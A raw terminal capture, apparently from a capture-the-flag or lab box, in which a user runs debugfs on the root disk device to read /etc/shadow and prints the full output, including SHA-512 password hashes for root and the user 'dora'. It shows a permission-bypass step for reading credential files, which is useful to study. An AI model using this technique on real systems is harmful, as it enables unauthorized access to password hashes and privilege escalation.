 dora@dora:~$ debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs 1.45.5 (07-Jan-2020)
debugfs:  cat /etc/shadow
root:$6$AIWcIr8PEVxEWgv1$3mFpTQAc9Kzp4BGUQ2sPYYFE/dygqhDiv2Yw.XcU.Q8n1YO05.a/4.D/x4ojQAkPnv/v7Qrw7Ici7.hs0sZiC.:19453:0:99999:7:::
daemon:*:19235:0:99999:7:::
bin:*:19235:0:99999:7:::
sys:*:19235:0:99999:7:::
sync:*:19235:0:99999:7:::
games:*:19235:0:99999:7:::
man:*:19235:0:99999:7:::
lp:*:19235:0:99999:7:::
mail:*:19235:0:99999:7:::
news:*:19235:0:99999:7:::
uucp:*:19235:0:99999:7:::
proxy:*:19235:0:99999:7:::
www-data:*:19235:0:99999:7:::
backup:*:19235:0:99999:7:::
list:*:19235:0:99999:7:::
irc:*:19235:0:99999:7:::
gnats:*:19235:0:99999:7:::
nobody:*:19235:0:99999:7:::
systemd-network:*:19235:0:99999:7:::
systemd-resolve:*:19235:0:99999:7:::
systemd-timesync:*:19235:0:99999:7:::
messagebus:*:19235:0:99999:7:::
syslog:*:19235:0:99999:7:::
_apt:*:19235:0:99999:7:::
tss:*:19235:0:99999:7:::
uuidd:*:19235:0:99999:7:::
tcpdump:*:19235:0:99999:7:::
landscape:*:19235:0:99999:7:::
pollinate:*:19235:0:99999:7:::
usbmux:*:19381:0:99999:7:::
sshd:*:19381:0:99999:7:::
systemd-coredump:!!:19381::::::
lxd:!:19381::::::
fwupd-refresh:*:19381:0:99999:7:::
dora:$6$PkzB/mtNayFM5eVp$b6LU19HBQaOqbTehc6/LEk8DC2NegpqftuDDAvOK20c6yf3dFo0esC0vOoNWHqvzF0aEb3jxk39sQ/S4vGoGm/:19453:0:99999:7:::